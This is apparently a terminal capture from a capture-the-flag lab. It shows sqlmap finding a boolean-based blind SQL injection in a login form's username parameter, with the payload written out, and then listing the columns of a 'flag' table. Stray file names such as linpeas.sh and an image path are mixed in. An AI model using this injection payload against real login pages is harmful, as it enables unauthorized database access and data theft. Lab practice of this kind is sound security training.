 Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-6129' OR 8757=8757#&password="
---
[19:52:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL unknown
[19:52:45] [INFO] fetching columns for table 'flag' in database 'blood'
[19:52:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:52:45] [INFO] retrieved: 3
[19:52:49] [INFO] retrieved: id
[19:52:58] [INFO] retrieved: int(10)
[19:53:25] [INFO] retrieved: name
[19:53:39] [INFO] retrieved: varchar(30)
[19:54:19] [INFO] retrieved: flag
[19:54:33] [INFO] retrieved: varchar(50)
Database: blood
Table: flag
brookout.txt
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| name   | varchar(30) |
| flag   | varchar(50) |
| id     | int(10)     |
+--------+-------------+
[19:55:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.73.254'
[*] ending @ 19:55:13 /2024-08-14/
linpeas.sh
┌──(root㉿kali)-[/home/nisha/Desktop]
└─#